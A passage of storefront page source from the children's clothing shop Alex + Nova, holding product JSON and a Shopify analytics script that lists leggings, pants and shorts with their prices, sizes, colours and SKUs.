Leggings\",\"url\":\"\/products\/bsh-kids-solid-color-winter-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"40306137694261\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/bsh-kids-solid-color-winter-plush-leggings-bottom-alex-nova-beige-3-4-years-337834.jpg?v=1639579992\"},\"sku\":\"BKSCWPL-BTM-BEG-100\",\"title\":\"Beige \/ 3-4 Years\",\"untranslatedTitle\":\"Beige \/ 3-4 Years\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sophie Spring Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6760193163317\",\"untranslatedTitle\":\"Sophie Spring Skirt Leggings\",\"url\":\"\/products\/sophie-spring-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"40421454741557\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sophie-spring-skirt-leggings-bottom-alex-nova-3-4-years-grey-247441.jpg?v=1641820763\"},\"sku\":\"SSSL-BTM-GRY-100\",\"title\":\"3-4 Years \/ Grey\",\"untranslatedTitle\":\"3-4 Years \/ Grey\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sabrina Plush Skirt Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"4313722716213\",\"untranslatedTitle\":\"Sabrina Plush Skirt Leggings\",\"url\":\"\/products\/sabrina-skirt-leggings\",\"type\":\"Bottom\"},\"id\":\"30999621337141\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/sabrina-plush-skirt-leggings-bottom-alex-nova-18-24-months-pink-220762.jpg?v=1635408576\"},\"sku\":\"SPSL-BTM-PIK-80-18M\",\"title\":\"18-24 Months \/ Pink\",\"untranslatedTitle\":\"18-24 Months \/ Pink\"},{\"price\":{\"amount\":19.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Candy Color Summer Baggy Shorts\",\"vendor\":\"Alex + Nova\",\"id\":\"6765237010485\",\"untranslatedTitle\":\"Candy Color Summer Baggy Shorts\",\"url\":\"\/products\/candy-color-summer-baggy-shorts\",\"type\":\"Bottom\"},\"id\":\"40451685679157\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/candy-color-summer-baggy-shorts-bottom-alex-nova-6-9-months-mustard-657377.jpg?v=1642341539\"},\"sku\":\"CCSBS-BTM-YLL-70\",\"title\":\"6-9 Months \/ Mustard\",\"untranslatedTitle\":\"6-9 Months \/ Mustard\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kiko Ruffled Flared Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6785851260981\",\"untranslatedTitle\":\"Kiko Ruffled Flared Leggings\",\"url\":\"\/products\/kiko-ruffled-flared-leggings\",\"type\":\"Bottom\"},\"id\":\"40546483339317\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kiko-ruffled-flared-leggings-bottom-alex-nova-pink-6-12-months-494214.jpg?v=1644229349\"},\"sku\":\"KRFL-BTM-PIN-66\",\"title\":\"Pink \/ 6-12 Months\",\"untranslatedTitle\":\"Pink \/ 6-12 Months\"},{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Anke Basic Baby Denim Shorts\",\"vendor\":\"Alex + Nova\",\"id\":\"6833604100149\",\"untranslatedTitle\":\"Anke Basic Baby Denim Shorts\",\"url\":\"\/products\/anke-basic-baby-denim-shorts\",\"type\":\"Bottom\"},\"id\":\"40734984470581\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/anke-basic-baby-denim-shorts-bottom-alex-nova-12-18-months-light-blue-elastic-435791.jpg?v=1647697248\"},\"sku\":\"ABBDS-BTM-LBLUE-73\",\"title\":\"12-18 Months \/ Light Blue Elastic\",\"untranslatedTitle\":\"12-18 Months \/ Light Blue Elastic\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Thomas Corduroy Casual Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6957140082741\",\"untranslatedTitle\":\"Thomas Corduroy Casual Pants\",\"url\":\"\/products\/thomas-corduroy-casual-pants\",\"type\":\"Bottom\"},\"id\":\"41309624500277\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/thomas-corduroy-casual-pants-bottom-alex-nova-18-24-months-beige-461314.jpg?v=1657387988\"},\"sku\":\"TCCP-BTM-BEG-80\",\"title\":\"18-24 Months \/ Beige\",\"untranslatedTitle\":\"18-24 Months \/ Beige\"},{\"price\":{\"amount\":44.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"James Casual Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6957154172981\",\"untranslatedTitle\":\"James Casual Pants\",\"url\":\"\/products\/james-casual-pants\",\"type\":\"Bottom\"},\"id\":\"41309767270453\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/james-casual-pants-bottom-alex-nova-18-24-months-khaki-123226.jpg?v=1657387999\"},\"sku\":\"JCP-BTM-KHK-80\",\"title\":\"18-24 Months \/ Khaki\",\"untranslatedTitle\":\"18-24 Months \/ Khaki\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Carter Casual Denim Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6973973364789\",\"untranslatedTitle\":\"Carter Casual Denim Pants\",\"url\":\"\/products\/carter-casual-denim-pants\",\"type\":\"Bottom\"},\"id\":\"41400579063861\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-6-12-months-blue-348946.jpg?v=1658329344\"},\"sku\":\"CCDP-BTM-BLU-73\",\"title\":\"6-12 Months \/ Blue\",\"untranslatedTitle\":\"6-12 Months \/ Blue\"},{\"price\":{\"amount\":24.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vicki Polka Dot Bows Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6974878679093\",\"untranslatedTitle\":\"Vicki Polka Dot Bows Leggings\",\"url\":\"\/products\/vicki-polka-dot-bows-leggings\",\"type\":\"Bottom\"},\"id\":\"41406333943861\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-6-12-months-white-131684.jpg?v=1658381064\"},\"sku\":\"VPDBL-BTM-WHT-18\/20\",\"title\":\"6-12 Months \/ White\",\"untranslatedTitle\":\"6-12 Months \/ White\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Katy Front Slit Flared Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6974901911605\",\"untranslatedTitle\":\"Katy Front Slit Flared Leggings\",\"url\":\"\/products\/katy-front-slit-flared-leggings\",\"type\":\"Bottom\"},\"id\":\"41406515281973\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-12-18-months-grey-505138.jpg?v=1658403925\"},\"sku\":\"KFSFL-BTM-GRY-73\",\"title\":\"12-18 Months \/ Grey\",\"untranslatedTitle\":\"12-18 Months \/ Grey\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Ginny Basic Flared Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6974908858421\",\"untranslatedTitle\":\"Ginny Basic Flared Leggings\",\"url\":\"\/products\/ginny-basic-flared-leggings\",\"type\":\"Bottom\"},\"id\":\"41406579671093\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-12-18-months-black-235774.jpg?v=1658403937\"},\"sku\":\"GBFL-BTM-BLK-73\",\"title\":\"12-18 Months \/ Black\",\"untranslatedTitle\":\"12-18 Months \/ Black\"},{\"price\":{\"amount\":44.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rhombic Colorblock Casual Jogger Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6989448871989\",\"untranslatedTitle\":\"Rhombic Colorblock Casual Jogger Pants\",\"url\":\"\/products\/rhombic-colorblock-casual-jogger-pants\",\"type\":\"Bottom\"},\"id\":\"41469045473333\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-18-24-months-green-631202.jpg?v=1659515403\"},\"sku\":\"RCCJP-BTM-GRN-80\",\"title\":\"18-24 Months \/ Green\",\"untranslatedTitle\":\"18-24 Months \/ Green\"},{\"price\":{\"amount\":39.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kasey Casual Harem Pants\",\"vendor\":\"Alex + Nova\",\"id\":\"6994012012597\",\"untranslatedTitle\":\"Kasey Casual Harem Pants\",\"url\":\"\/products\/kasey-casual-harem-pants\",\"type\":\"Bottom\"},\"id\":\"41488628449333\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-18-24-months-brown-398861.jpg?v=1659961821\"},\"sku\":\"KCHP-BTM-BRN-80\",\"title\":\"18-24 Months \/ Brown\",\"untranslatedTitle\":\"18-24 Months \/ Brown\"},{\"price\":{\"amount\":34.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Laura Winter Warm Plush Leggings\",\"vendor\":\"Alex + Nova\",\"id\":\"6994605670453\",\"untranslatedTitle\":\"Laura Winter Warm Plush Leggings\",\"url\":\"\/products\/laura-winter-warm-plush-leggings\",\"type\":\"Bottom\"},\"id\":\"41491914326069\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-18-24-months-dark-grey-827712.jpg?v=1660031828\"},\"sku\":\"LWWPL-BTM-GRY-80\",\"title\":\"18-24 Months \/ Dark Grey\",\"untranslatedTitle\":\"18-24 Months \/ Dark Grey\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shawn Winter Thickened Warm Sweatpants\",\"vendor\":\"Alex + Nova\",\"id\":\"6994637848629\",\"untranslatedTitle\":\"Shawn Winter Thickened Warm Sweatpants\",\"url\":\"\/products\/shawn-winter-thickened-warm-sweatpants\",\"type\":\"Bottom\"},\"id\":\"41492060340277\",\"image\":{\"src\":\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-18-24-months-black-267089.jpg?v=1660031927\"},\"sku\":\"SWTWS-BTM-BLK-80\",\"title\":\"18-24 Months \/ Black\",\"untranslatedTitle\":\"18-24 Months \/ Black\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4574075846709,"gid":"gid:\/\/shopify\/Product\/4574075846709","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":32040049213493,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Black","public_title":"18-24 Months \/ Black","sku":"MMSP-BTM-90-BLK"},{"id":32040049344565,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Mint","public_title":"18-24 Months \/ Mint","sku":"MMSP-BTM-90-MIN"},{"id":32040049246261,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Pink","public_title":"18-24 Months \/ Pink","sku":"MMSP-BTM-90-PIN"},{"id":32040049279029,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Orange","public_title":"18-24 Months \/ Orange","sku":"MMSP-BTM-90-ORG"},{"id":32040049442869,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Red","public_title":"18-24 Months \/ Red","sku":"MMSP-BTM-90-RED"},{"id":32040049311797,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Grey","public_title":"18-24 Months \/ Grey","sku":"MMSP-BTM-90-GRY"},{"id":32040049410101,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Light Blue","public_title":"18-24 Months \/ Light Blue","sku":"MMSP-BTM-90-LTBL"},{"id":32040049377333,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 18-24 Months \/ Navy Blue","public_title":"18-24 Months \/ Navy Blue","sku":"MMSP-BTM-90-NVY"},{"id":32040048656437,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Black","public_title":"2-3 Years \/ Black","sku":"MMSP-BTM-100-BLK"},{"id":32040048787509,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Mint","public_title":"2-3 Years \/ Mint","sku":"MMSP-BTM-100-MIN"},{"id":32040048689205,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Pink","public_title":"2-3 Years \/ Pink","sku":"MMSP-BTM-100-PIN"},{"id":32040048721973,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Orange","public_title":"2-3 Years \/ Orange","sku":"MMSP-BTM-100-ORG"},{"id":32040048918581,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Red","public_title":"2-3 Years \/ Red","sku":"MMSP-BTM-100-RED"},{"id":32040048754741,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Grey","public_title":"2-3 Years \/ Grey","sku":"MMSP-BTM-100-GRY"},{"id":32040048885813,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Light Blue","public_title":"2-3 Years \/ Light Blue","sku":"MMSP-BTM-100-LTBL"},{"id":32040048820277,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 2-3 Years \/ Navy Blue","public_title":"2-3 Years \/ Navy Blue","sku":"MMSP-BTM-100-NVY"},{"id":32040048951349,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Black","public_title":"3-4 Years \/ Black","sku":"MMSP-BTM-110-BLK"},{"id":32040049082421,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Mint","public_title":"3-4 Years \/ Mint","sku":"MMSP-BTM-110-MIN"},{"id":32040048984117,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Pink","public_title":"3-4 Years \/ Pink","sku":"MMSP-BTM-110-PIN"},{"id":32040049016885,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Orange","public_title":"3-4 Years \/ Orange","sku":"MMSP-BTM-110-ORG"},{"id":32040049180725,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Red","public_title":"3-4 Years \/ Red","sku":"MMSP-BTM-110-RED"},{"id":32040049049653,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Grey","public_title":"3-4 Years \/ Grey","sku":"MMSP-BTM-110-GRY"},{"id":32040049147957,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Light Blue","public_title":"3-4 Years \/ Light Blue","sku":"MMSP-BTM-110-LTBL"},{"id":32040049115189,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 3-4 Years \/ Navy Blue","public_title":"3-4 Years \/ Navy Blue","sku":"MMSP-BTM-110-NVY"},{"id":32040049475637,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Black","public_title":"4-6 Years \/ Black","sku":"MMSP-BTM-120-BLK"},{"id":32040049606709,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Mint","public_title":"4-6 Years \/ Mint","sku":"MMSP-BTM-120-MIN"},{"id":32040049508405,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Pink","public_title":"4-6 Years \/ Pink","sku":"MMSP-BTM-120-PIN"},{"id":32040049541173,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Orange","public_title":"4-6 Years \/ Orange","sku":"MMSP-BTM-120-ORG"},{"id":32040049705013,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Red","public_title":"4-6 Years \/ Red","sku":"MMSP-BTM-120-RED"},{"id":32040049573941,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Grey","public_title":"4-6 Years \/ Grey","sku":"MMSP-BTM-120-GRY"},{"id":32040049672245,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Light Blue","public_title":"4-6 Years \/ Light Blue","sku":"MMSP-BTM-120-LTBL"},{"id":32040049639477,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 4-6 Years \/ Navy Blue","public_title":"4-6 Years \/ Navy Blue","sku":"MMSP-BTM-120-NVY"},{"id":32040049737781,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Black","public_title":"6-8 Years \/ Black","sku":"MMSP-BTM-130-BLK"},{"id":32040049868853,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Mint","public_title":"6-8 Years \/ Mint","sku":"MMSP-BTM-130-MIN"},{"id":32040049770549,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Pink","public_title":"6-8 Years \/ Pink","sku":"MMSP-BTM-130-PIN"},{"id":32040049803317,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Orange","public_title":"6-8 Years \/ Orange","sku":"MMSP-BTM-130-ORG"},{"id":32040049967157,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Red","public_title":"6-8 Years \/ Red","sku":"MMSP-BTM-130-RED"},{"id":32040049836085,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Grey","public_title":"6-8 Years \/ Grey","sku":"MMSP-BTM-130-GRY"},{"id":32040049934389,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Light Blue","public_title":"6-8 Years \/ Light Blue","sku":"MMSP-BTM-130-LTBL"},{"id":32040049901621,"price":2495,"name":"Mom + Me Matching Summer Jogger Pants - 6-8 Years \/ Navy Blue","public_title":"6-8 Years \/ Navy Blue","sku":"MMSP-BTM-130-NVY"},{"id":32040048394293,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Black","public_title":"Adult - One Size \/ Black","sku":"MMSP-BTM-XL-BLK"},{"id":32040048525365,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Mint","public_title":"Adult - One Size \/ Mint","sku":"MMSP-BTM-XL-MIN"},{"id":32040048427061,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Pink","public_title":"Adult - One Size \/ Pink","sku":"MMSP-BTM-XL-PIN"},{"id":32040048459829,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Orange","public_title":"Adult - One Size \/ Orange","sku":"MMSP-BTM-XL-ORG"},{"id":32040048623669,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Red","public_title":"Adult - One Size \/ Red","sku":"MMSP-BTM-XL-RED"},{"id":32040048492597,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Grey","public_title":"Adult - One Size \/ Grey","sku":"MMSP-BTM-XL-GRY"},{"id":32040048590901,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Light Blue","public_title":"Adult - One Size \/ Light Blue","sku":"MMSP-BTM-XL-LTBL"},{"id":32040048558133,"price":2995,"name":"Mom + Me Matching Summer Jogger Pants - Adult - One Size \/ Navy Blue","public_title":"Adult - One Size \/ Navy Blue","sku":"MMSP-BTM-XL-NVY"}],"remote":false},{"id":4593896849461,"gid":"gid:\/\/shopify\/Product\/4593896849461","vendor":"LALA","type":"Bottom","variants":[{"id":32115344506933,"price":2995,"name":"Mori Basic Baby Bloomers - 0-6 Months \/ Solid","public_title":"0-6 Months \/ Solid","sku":"LL-MBB-BTM-SLD-XS"},{"id":32115344539701,"price":2995,"name":"Mori Basic Baby Bloomers - 0-6 Months \/ Check","public_title":"0-6 Months \/ Check","sku":"LL-MBB-BTM-CHK-XS"},{"id":32115344572469,"price":2995,"name":"Mori Basic Baby Bloomers - 0-6 Months \/ Flower","public_title":"0-6 Months \/ Flower","sku":"LL-MBB-BTM-FLR-XS"},{"id":32115344605237,"price":2995,"name":"Mori Basic Baby Bloomers - 6-12 Months \/ Solid","public_title":"6-12 Months \/ Solid","sku":"LL-MBB-BTM-SLD-S"},{"id":32115344638005,"price":2995,"name":"Mori Basic Baby Bloomers - 6-12 Months \/ Check","public_title":"6-12 Months \/ Check","sku":"LL-MBB-BTM-CHK-S"},{"id":32115344670773,"price":2995,"name":"Mori Basic Baby Bloomers - 6-12 Months \/ Flower","public_title":"6-12 Months \/ Flower","sku":"LL-MBB-BTM-FLR-S"},{"id":32115344703541,"price":2995,"name":"Mori Basic Baby Bloomers - 12-18 Months \/ Solid","public_title":"12-18 Months \/ Solid","sku":"LL-MBB-BTM-SLD-M"},{"id":32115344736309,"price":2995,"name":"Mori Basic Baby Bloomers - 12-18 Months \/ Check","public_title":"12-18 Months \/ Check","sku":"LL-MBB-BTM-CHK-M"},{"id":32115344769077,"price":2995,"name":"Mori Basic Baby Bloomers - 12-18 Months \/ Flower","public_title":"12-18 Months \/ Flower","sku":"LL-MBB-BTM-FLR-M"}],"remote":false},{"id":4596209156149,"gid":"gid:\/\/shopify\/Product\/4596209156149","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":32124427894837,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Pink","public_title":"1-3 Years \/ Pink","sku":"CRL-BTM-PIN-S"},{"id":32124427927605,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ White","public_title":"1-3 Years \/ White","sku":"CRL-BTM-WTE-S"},{"id":32124427960373,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Light Grey","public_title":"1-3 Years \/ Light Grey","sku":"CRL-BTM-LTGRY-S"},{"id":32124427993141,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Dark Grey","public_title":"1-3 Years \/ Dark Grey","sku":"CRL-BTM-DKGRY-S"},{"id":32124428025909,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Black","public_title":"1-3 Years \/ Black","sku":"CRL-BTM-BLK-S"},{"id":32124428058677,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Red","public_title":"1-3 Years \/ Red","sku":"CRL-BTM-RED-S"},{"id":32124428091445,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Brown","public_title":"1-3 Years \/ Brown","sku":"CRL-BTM-BRN-S"},{"id":32124428124213,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Yellow","public_title":"1-3 Years \/ Yellow","sku":"CRL-BTM-YLL-S"},{"id":32124428156981,"price":1995,"name":"Casual Ribbed Leggings - 1-3 Years \/ Purple","public_title":"1-3 Years \/ Purple","sku":"CRL-BTM-PLL-S"},{"id":32124428189749,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Pink","public_title":"3-5 Years \/ Pink","sku":"CRL-BTM-PIN-M"},{"id":32124428222517,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ White","public_title":"3-5 Years \/ White","sku":"CRL-BTM-WTE-M"},{"id":32124428255285,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Light Grey","public_title":"3-5 Years \/ Light Grey","sku":"CRL-BTM-LTGRY-M"},{"id":32124428288053,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Dark Grey","public_title":"3-5 Years \/ Dark Grey","sku":"CRL-BTM-DKGRY-M"},{"id":32124428320821,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Black","public_title":"3-5 Years \/ Black","sku":"CRL-BTM-BLK-M"},{"id":32124428353589,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Red","public_title":"3-5 Years \/ Red","sku":"CRL-BTM-RED-M"},{"id":32124428386357,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Brown","public_title":"3-5 Years \/ Brown","sku":"CRL-BTM-BRN-M"},{"id":32124428419125,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Yellow","public_title":"3-5 Years \/ Yellow","sku":"CRL-BTM-YLL-M"},{"id":32124428451893,"price":1995,"name":"Casual Ribbed Leggings - 3-5 Years \/ Purple","public_title":"3-5 Years \/ Purple","sku":"CRL-BTM-PLL-M"},{"id":32124428484661,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Pink","public_title":"5-8 Years \/ Pink","sku":"CRL-BTM-PIN-L"},{"id":32124428517429,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ White","public_title":"5-8 Years \/ White","sku":"CRL-BTM-WTE-L"},{"id":32124428550197,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Light Grey","public_title":"5-8 Years \/ Light Grey","sku":"CRL-BTM-LTGRY-L"},{"id":32124428582965,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Dark Grey","public_title":"5-8 Years \/ Dark Grey","sku":"CRL-BTM-DKGRY-L"},{"id":32124428615733,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Black","public_title":"5-8 Years \/ Black","sku":"CRL-BTM-BLK-L"},{"id":32124428648501,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Red","public_title":"5-8 Years \/ Red","sku":"CRL-BTM-RED-L"},{"id":32124428681269,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Brown","public_title":"5-8 Years \/ Brown","sku":"CRL-BTM-BRN-L"},{"id":32124428714037,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Yellow","public_title":"5-8 Years \/ Yellow","sku":"CRL-BTM-YLL-L"},{"id":32124428746805,"price":1995,"name":"Casual Ribbed Leggings - 5-8 Years \/ Purple","public_title":"5-8 Years \/ Purple","sku":"CRL-BTM-PLL-L"},{"id":32124428779573,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Pink","public_title":"8-11 Years \/ Pink","sku":"CRL-BTM-PIN-XL"},{"id":32124428812341,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ White","public_title":"8-11 Years \/ White","sku":"CRL-BTM-WTE-XL"},{"id":32124428845109,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Light Grey","public_title":"8-11 Years \/ Light Grey","sku":"CRL-BTM-LTGRY-XL"},{"id":32124428877877,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Dark Grey","public_title":"8-11 Years \/ Dark Grey","sku":"CRL-BTM-DKGRY-XL"},{"id":32124428910645,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Black","public_title":"8-11 Years \/ Black","sku":"CRL-BTM-BLK-XL"},{"id":32124428943413,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Red","public_title":"8-11 Years \/ Red","sku":"CRL-BTM-RED-XL"},{"id":32124428976181,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Brown","public_title":"8-11 Years \/ Brown","sku":"CRL-BTM-BRN-XL"},{"id":32124429008949,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Yellow","public_title":"8-11 Years \/ Yellow","sku":"CRL-BTM-YLL-XL"},{"id":32124429041717,"price":1995,"name":"Casual Ribbed Leggings - 8-11 Years \/ Purple","public_title":"8-11 Years \/ Purple","sku":"CRL-BTM-PLL-XL"}],"remote":false},{"id":4596219019317,"gid":"gid:\/\/shopify\/Product\/4596219019317","vendor":"Alex + Nova","type":"Bottom","variants":[{"id":32124453847093,"price":2495,"name":"Viva Tulle Skirt Leggings - 1-3 Years \/ Pink","public_title":"1-3 Years \/ Pink","sku":"VTL-BTM-PIN-S"},{"id":32124453879861,"price":2495,"name":"Viva Tulle Skirt Leggings - 1-3 Years \/ White","public_title":"1-3 Years \/ White","sku":"VTL-BTM-WTE-S"},{"id":32124453912629,"price":2495,"name":"Viva Tulle Skirt Leggings - 1-3 Years \/ Grey","public_title":"1-3 Years \/ Grey","sku":"VTL-BTM-GRY-S"},{"id":32124453945397,"price":2495,"name":"Viva Tulle Skirt Leggings - 3-5 Years \/ Pink","public_title":"3-5 Years \/ Pink","sku":"VTL-BTM-PIN-M"},{"id":32124453978165,"price":2495,"name":"Viva Tulle Skirt Leggings - 3-5 Years \/ White","public_title":"3-5 Years \/ White","sku":"VTL-BTM-WTE-M"},{"id":32124454010933,"price":2495,"name":"Viva Tulle Skirt Leggings - 3-5 Years \/ Grey","public_title":"3-5 Years \/ Grey","sku":"VTL-BTM-GRY-M"},{"id":32124454043701,"price":2495,"name":"Viva Tulle Skirt Leggings - 5-8 Years \/ Pink","public_title":"5-8 Years \/ Pink","sku":"VTL-BTM-PIN-L"},{"id":32124454076469,"price":2495,"name":"Viva Tulle Skirt Leggings - 5-8 Years \/ White","public_title":"5-8 Years \/ White","sku":"VTL-BTM-WTE-L"},{"id":32124454109237,"price":2495,"name":"Viva Tulle Skirt Leggings - 5-8 Years \/ Grey","public_title":"5-8 Years \/ 